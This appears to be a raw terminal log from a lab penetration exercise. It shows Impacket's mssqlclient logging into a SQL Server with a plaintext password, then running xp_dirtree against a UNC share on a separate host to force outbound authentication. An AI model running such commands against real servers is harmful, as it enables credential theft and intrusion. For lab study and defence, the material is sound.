 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 mssqlclient.py reporting:'PcwTWTHRwryjc$c6'@10.10.10.125 -windows-auth
Impacket v0.13.0.dev0+20240916.171021.65b774de - Copyright Fortra, LLC and its affiliated companies
File System
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (QUERIER\reporting  reporting@volume)> EXEC xp_dirtree '\\\\10.10.14.8\\SHARE';
subdirectory   depth
------------   -----
SQL (QUERIER\reporting  reporting@volume)>